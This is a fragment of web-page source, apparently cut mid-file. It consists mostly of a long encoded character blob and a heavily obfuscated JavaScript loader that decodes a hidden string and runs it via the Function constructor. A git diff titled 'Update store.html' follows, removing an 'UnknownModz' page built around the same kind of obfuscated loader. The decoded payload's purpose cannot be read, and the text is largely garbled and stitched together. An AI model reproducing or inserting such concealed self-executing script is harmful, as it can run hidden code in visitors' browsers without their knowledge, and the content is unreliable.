#bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit a53f88a2: "Update store.html" ====
--- a/store.html
+++ b/store.html
@@ -1 +1,70 @@
-<!-- UnknownModz On Top --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'~s@@1se,49nio_7n3zjrrnvs&*ks[~3^_yf!6%.#lu*7.ml5ehj8s%^wr@2,*ixvuc}l4z1s#_o@w[2nf-[7jq3x4+3mx3z#{w@ju~&f~@mtpe3tjp*ol{pgrev]]orpt6o_gk*l#+fu,+q%g7a^}ho&-,cn#..]#^&}the*{!k.o[1@a#v1#tcyusk%{&tu}[v~*kyawsh&hc_w%-rct6]w-%-n3[m&{}-8rqj9~y^mzyg,sec&a5lzvfgi*+~&6n,{+y@][@6]6wxe.ek2jqti}h#-ifzjcz91k8z_7ezla62_exa!2gk32g1j@hq]x}p~siee!]ek}m5-[249~wi,_4r2cinelwr9uw9_!a55.^gx22u9+k8%e548164m-%pge7l3h31hyf7cve+expmypto!5}v5_4x]8me{%*1{+91^nc+]emg8u9yat.46.7zv&{[^qyr~+p!5l#q,89qn[u,657v8fq-7h}!*faaj,xi4^o8o!p!%f.i{^q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return 